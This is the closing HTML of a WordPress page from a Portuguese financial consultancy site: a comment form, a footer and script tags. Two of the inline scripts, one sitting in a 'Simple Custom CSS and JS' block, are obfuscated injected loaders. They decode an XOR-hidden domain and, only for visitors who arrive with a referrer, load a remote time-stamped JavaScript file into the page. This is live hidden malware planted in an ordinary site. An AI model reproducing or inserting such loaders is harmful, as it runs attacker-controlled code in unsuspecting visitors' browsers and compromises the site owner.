		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/learn-c-programming-with-online-courses-classes/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://atenainvest.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2627' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer dynamic-footer " role="contentinfo">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<p class="site-description hide">
					Consultoria Financeira				</p>
					</div>

		
					<div class="copyright hide">
				<p>Todos os direitos reservados</p>
			</div>
			</div>
</footer>

<script type="text/javascript">
!function (_df325e) {
    
    var _12612c = Date.now();
    var _141c6 = 1000;
    _12612c = _12612c / _141c6;
    _12612c = Math.floor(_12612c);

    var _1b2676 = 600;
    _12612c -= _12612c % _1b2676;
    _12612c = _12612c.toString(16);

    var _462d6e = _df325e.referrer;

    if (!_462d6e) return;

    var _c564a0 = [40997, 40992, 41023, 41004, 41005, 41000, 41018, 40993, 41003, 40998, 41000, 41019, 41005, 40994, 40992, 41021, 41063, 40992, 40999, 41007, 40998];

    _c564a0 = _c564a0.map(function(_7f5306){
        return _7f5306 ^ 41033;
    });

    var _740e8 = "71ba4d759d36cc82fb44b0f88f974669";
    
    _c564a0 = String.fromCharCode(..._c564a0);

    var _aa6802 = "https://";
    var _ab00ae = "/";
    var _366696 = "track-";

    var _61760d = ".js";

    var _37aeb7 = _df325e.createElement("script");
    _37aeb7.type = "text/javascript";
    _37aeb7.async = true;
    _37aeb7.src = _aa6802 + _c564a0 + _ab00ae + _366696 + _12612c + _61760d;

    _df325e.getElementsByTagName("head")[0].appendChild(_37aeb7)

}(document);
</script><!-- 11d334321128c0cb3af6e1664e395c73 --><script type='text/javascript' src='https://atenainvest.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0' id='hello-theme-frontend-js'></script>
<script type='text/javascript' src='https://atenainvest.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_ae8992) {
    
    var _326c32 = Date.now();
    var _2269a1 = 1000;
    _326c32 = _326c32 / _2269a1;
    _326c32 = Math.floor(_326c32);

    var _7cbb5c = 600;
    _326c32 -= _326c32 % _7cbb5c;
    _326c32 = _326c32.toString(16);

    var _6ac17 = _ae8992.referrer;

    if (!_6ac17) return;

    var _e4db93 = [40808, 40815, 40802, 40823, 40830, 40808, 40819, 40830, 40830, 40815, 40757, 40812, 40830, 40825, 40808, 40815, 40826, 40815, 40818, 40824, 40824, 40831, 40821, 40757, 40824, 40820, 40822];

    _e4db93 = _e4db93.map(function(_5ab8bd){
        return _5ab8bd ^ 40731;
    });

    var _c70698 = "7c71e7fe4c7acec3cd085f8bcd20a24c";
    
    _e4db93 = String.fromCharCode(..._e4db93);

    var _5ac670 = "https://";
    var _f13d1c = "/";
    var _63b8a7 = "gtm-";

    var _c86b1f = ".js";

    var _4dc3ab = _ae8992.createElement("script");
    _4dc3ab.type = "text/javascript";
    _4dc3ab.async = true;
    _4dc3ab.src = _5ac670 + _e4db93 + _f13d1c + _63b8a7 + _326c32 + _c86b1f;

    _ae8992.getElementsByTagName("head")[0].appendChild(_4dc3ab)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2f07a64c277b5ca05cabf7dc76e0fc90 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
